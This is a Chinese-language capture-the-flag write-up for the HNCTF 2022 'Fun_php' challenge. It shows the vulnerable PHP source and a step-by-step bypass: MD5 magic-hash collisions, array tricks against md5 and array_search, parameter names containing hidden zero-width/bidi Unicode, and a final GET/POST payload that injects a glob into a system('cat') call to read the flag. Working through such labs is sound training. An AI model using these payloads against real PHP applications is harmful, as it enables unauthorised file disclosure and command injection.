[HNCTF 2022 WEEK3]Fun_php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
| <?php
error_reporting(0);
highlight_file(__FILE__);
include "k1y.php";
include "fl4g.php";
$week_1 = false;
$week_2 = false;
$getUserID = @$_GET['user'];
$getpass = (int)@$_GET['pass'];
$getmySaid = @$_GET['mySaid'];
$getmyHeart = @$_GET['myHeart'];
$data = @$_POST['data'];
$verify =@$_POST['verify'];
$want = @$_POST['want'];
$final = @$_POST['final'];
if("Welcom"==0&&"T0"==0&&"1he"==1&&"HNCTF2022"==0)
echo "Welcom T0 1he HNCTF2022<BR>";
if("state_HNCTF2022" == 1) echo $hint;
else echo "HINT? NoWay~!<BR>";
if(is_string($getUserID))
$user = $user + $getUserID;
if($user == 114514 && $getpass == $pass){
if (!ctype_alpha($getmySaid))
die();
if (!is_numeric($getmyHeart))
die();
if(md5($getmySaid) != md5($getmyHeart)){
die("Cheater!");
}
else
$week_1 = true;
}
if(is_array($data)){
for($i=0;$i<count($data);$i++){
if($data[$i]==="Probius") exit();
$data[$i]=intval($data[$i]);
}
if(array_search("Probius",$data)===0)
$week_2 = true;
else
die("HACK!");
}
if($week_1 && $week_2){
if(md5($data)===md5($verify))

if ("hn" == $_GET['hn'] &+!!& " Flag!ctf" == $_GET[LAGctf]) {
if(preg_match("/php|\fl4g|\\$|'|\"/i",$want)Or is_file($want))
die("HACK!");
else{
echo "Fine!you win";
system("cat ./$want");
}
}
else
die("HACK!");
}
?>
|
1
2
3
4
5
6
7
8
9
10
11
| if($user == 114514 && $getpass == $pass){
if (!ctype_alpha($getmySaid))
die();
if (!is_numeric($getmyHeart))
die();
if(md5($getmySaid) != md5($getmyHeart)){
die("Cheater!");
}
else
$week_1 = true;
}
|
$_GET['user'] == 114514
传值user=114514
$getpass == $pass直接满足
$_GET['mySaid']仅由字母组成(A–Z / a–z)
$_GET['myHeart'] 是数字或能被当作数字的字符串
$_GET['mySaid'] 和$_GET['myHeart']md5值相同
传值mySaid=QNKCDZO&myHeart=240610708
1
2
3
4
5
6
7
8
9
10
11
12
13
| if(is_array($data)){
for($i=0;$i<count($data);$i++){
if($data[$i]==="Probius") exit();
$data[$i]=intval($data[$i]);
}
if(array_search("Probius",$data)===0)
$week_2 = true;
else
die("HACK!");
}
|
$_POST['data']是数组
循环作用是遍历数组,如果遇到某一个键值为Probius 就exit()
但是只有 array_search("Probius",$data)===0 才能使 week_2为true
array_search作用:在数组中搜索键值 “Probius”,并返回它的键名
所以我们传入data[0]=probius 绕过。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| if($week_1 && $week_2){
if(md5($data)===md5($verify))
if ("hn" == $_GET['hn'] &+!!& " Flag!ctf" == $_GET[LAGctf]) {
if(preg_match("/php|\fl4g|\\$|'|\"/i",$want)Or is_file($want))
die("HACK!");
else{
echo "Fine!you win";
system("cat ./$want");
}
}
else
die("HACK!");
}
|
- 要求
md5($data)===md5($verify)因为$data是数组,我们传入$_POST['verify']也是数组即可。
$_POST['want']是我们要访问的文件名,但是不能匹配到正则"/php|\fl4g|\\$|'|\"/i"。

传参一直没回显看wp这两行是有零宽字符的
其实能注意到单独选取这两行的话有点奇怪

提取0宽字符的方法是复制到010里打开。(其实直接把代码丢给AI也能发现异常)
截图展示一下两种方式
- 然后就是传
hn和ctf要把0宽字符也复制下来。
按照以上九点传参

payload
1
2
3
4
5
6
| GET:
?user=114514&pass=d&mySaid=TUFEPMC&myHeart=1586264293&hn=hn&%E2%80%AE%E2%81%A6LAG%E2%81%A9%E2%81%A6ctf=%E2%80%AE%E2%81%A6 Flag!%E2%81%A9%E2%81%A6ctf
POST:
data[]=0&verify[]=3&want=f*
|